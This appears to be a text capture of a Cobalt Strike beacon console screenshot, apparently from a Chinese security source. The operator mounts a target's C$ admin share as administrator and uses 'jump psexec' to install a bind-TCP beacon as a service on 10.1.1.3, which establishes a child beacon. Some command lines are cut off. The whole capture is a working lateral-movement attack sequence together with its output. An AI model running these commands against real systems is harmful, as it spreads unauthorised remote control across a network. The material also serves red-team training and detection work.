 Event Log X Beacon 192.168.1.105@2564 X Beacon 10.1.1.3
beacon> run net use \\10.1.1.3\c$ /user:"administrator"
[*] Tasked beacon to run: net use \\10.1.1.3\c$ /user:"a
[+] host called home, sent: 75 bytes
[+] received output:
命令成功完成。
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> jump psexec 10.1.1.3 tcp
[*] Tasked beacon to run windows/beacon_bind_tcp (0.0.0.
[+] host called home, sent: 285870 bytes
[+] received output:
Started service 01e8d6b on 10.1.1.3
[+] established link to child beacon: 10.1.1.3
刺针sec